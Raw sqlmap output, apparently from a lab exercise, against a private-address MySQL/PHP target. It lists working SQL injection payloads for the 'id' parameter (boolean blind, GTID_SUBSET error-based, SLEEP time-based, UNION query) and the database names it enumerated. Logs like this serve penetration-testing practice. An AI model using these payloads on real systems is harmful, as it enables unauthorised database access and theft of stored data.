 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9356=9356 AND 'GDrr'='GDrr

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×71767a7a71,(SELECT (ELT(9936=9936,1))),0×717a717171),9936) AND 'whvZ'='whvZ

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6494 FROM (SELECT(SLEEP(5)))aKrj) AND 'MwNb'='MwNb

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-3311' UNION ALL SELECT NULL,CONCAT(0×71767a7a71,0×466c58644a755466526e536466756862726370757a4c51536f6a6e706f75464a78764d6f46636775,0×717a717171),NULL-- -
---
[04:32:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[04:32:27] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] information_schema
[*] library
[*] mysql
[*] performance_schema
[*] security
[*] sys

[04:32:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.100'
KALI
PURPLE